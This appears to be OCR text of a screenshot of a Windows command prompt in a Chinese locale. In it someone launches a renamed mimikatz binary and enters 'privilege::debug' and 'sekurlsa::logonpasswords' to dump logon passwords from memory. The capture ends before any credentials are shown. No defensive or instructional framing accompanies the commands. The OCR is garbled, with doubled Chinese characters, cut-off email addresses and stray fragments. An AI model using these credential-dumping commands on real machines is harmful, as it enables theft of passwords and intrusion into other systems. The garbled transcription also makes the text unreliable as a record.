 回收站
1
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7600]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有
C:\Users\a>C:\Users\a\Desktop\1.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmai
'#####' > http://pingcastle.com / http://mysmartlogon.com
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
EN